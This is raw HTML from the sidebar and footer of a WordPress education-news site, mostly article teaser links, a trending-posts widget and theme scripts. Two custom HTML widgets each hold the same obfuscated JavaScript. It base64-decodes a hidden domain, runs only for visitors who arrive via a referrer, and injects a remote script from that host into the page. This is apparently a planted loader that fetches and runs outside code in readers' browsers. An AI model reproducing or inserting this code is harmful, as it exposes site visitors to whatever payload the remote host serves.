        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/monash-student-team-takes-out-climate-change-award-funded-by-elon-musk.html" rel="bookmark" class="td-image-wrap" title="Monash student team takes out climate change award funded by Elon Musk"><img class="entry-thumb" src="[data-uri]"alt="" title="Monash student team takes out climate change award funded by Elon Musk" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/11/Monash-Carbon-Capture-and-Conversion-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/monash-student-team-takes-out-climate-change-award-funded-by-elon-musk.html" rel="bookmark" title="Monash student team takes out climate change award funded by Elon Musk">Monash student team takes out climate change award funded by Elon...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/studies-confirm-an-overlooked-risk-for-cardiovascular-disease.html" rel="bookmark" class="td-image-wrap" title="Studies confirm an overlooked risk for cardiovascular disease"><img class="entry-thumb" src="[data-uri]"alt="" title="Studies confirm an overlooked risk for cardiovascular disease" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/10/231016-remnant-cholesterol-main-16x9-3000px1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/studies-confirm-an-overlooked-risk-for-cardiovascular-disease.html" rel="bookmark" title="Studies confirm an overlooked risk for cardiovascular disease">Studies confirm an overlooked risk for cardiovascular disease</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/monash-maintains-position-as-a-global-frontrunner-across-university-rankings.html" rel="bookmark" class="td-image-wrap" title="Monash maintains position as a global frontrunner across university rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Monash maintains position as a global frontrunner across university rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/11/GENERIC_Rankings_Facebook_Shared_Image-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/monash-maintains-position-as-a-global-frontrunner-across-university-rankings.html" rel="bookmark" title="Monash maintains position as a global frontrunner across university rankings">Monash maintains position as a global frontrunner across university rankings</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_6962ee0af3e31_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_6962ee0af3e31" ><script>var block_td_uid_28_6962ee0af3e31 = new tdBlock();
block_td_uid_28_6962ee0af3e31.id = "td_uid_28_6962ee0af3e31";
block_td_uid_28_6962ee0af3e31.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_6962ee0af3e31_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_6962ee0af3e31_rand","tdc_css_class_style":"td_uid_28_6962ee0af3e31_rand_style"}';
block_td_uid_28_6962ee0af3e31.td_column_number = "1";
block_td_uid_28_6962ee0af3e31.block_type = "td_block_10";
block_td_uid_28_6962ee0af3e31.post_count = "3";
block_td_uid_28_6962ee0af3e31.found_posts = "4971";
block_td_uid_28_6962ee0af3e31.header_color = "#";
block_td_uid_28_6962ee0af3e31.ajax_pagination_infinite_stop = "";
block_td_uid_28_6962ee0af3e31.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_28_6962ee0af3e31);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_6962ee0af3e31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/new-research-seeks-to-better-understand-the-role-of-the-gut-microbiome-in-crohns-disease.html" rel="bookmark" class="td-image-wrap" title="New research seeks to better understand the role of the gut microbiome in Crohn’s disease"><img class="entry-thumb" src="[data-uri]"alt="" title="New research seeks to better understand the role of the gut microbiome in Crohn’s disease" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/11/Media_1123085_smxx-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/new-research-seeks-to-better-understand-the-role-of-the-gut-microbiome-in-crohns-disease.html" rel="bookmark" title="New research seeks to better understand the role of the gut microbiome in Crohn’s disease">New research seeks to better understand the role of the gut...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/zju-jumps-in-the-the-world-university-rankings.html" rel="bookmark" class="td-image-wrap" title="ZJU jumps in the THE World University Rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="ZJU jumps in the THE World University Rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/09/c0d8fdb4-4eb1-4006-9728-a68a91ceac54-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/zju-jumps-in-the-the-world-university-rankings.html" rel="bookmark" title="ZJU jumps in the THE World University Rankings">ZJU jumps in the THE World University Rankings</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 6962ee0b0b40a
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6962ee0b0b6b7"></textarea>
						<div id="td_live_css_uid_1_6962ee0b0b6b7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6962ee0b0b6b7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6962ee0b0b6b7");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
